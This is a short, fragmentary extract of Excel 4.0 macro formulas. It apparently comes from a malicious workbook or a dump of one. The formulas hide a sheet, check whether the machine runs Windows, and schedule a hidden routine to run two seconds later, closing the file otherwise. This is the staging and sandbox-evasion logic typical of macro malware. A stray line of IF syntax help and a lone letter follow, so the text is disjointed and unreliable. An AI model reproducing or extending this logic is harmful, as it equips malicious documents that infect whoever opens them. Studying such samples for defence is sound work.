 =WORKBOOK.HIDE("c1zB0vasNO", TRUE)
=GET.WORKSPACE(1)
=IF(ISNUMBER(SEARCH("Windows",N546)), ON.TIME(NOW()+"00:00:02", "agawf23f"),CLOSE(FALSE))
$ IF(logical_test, [value_if_true], [value_if_false])
P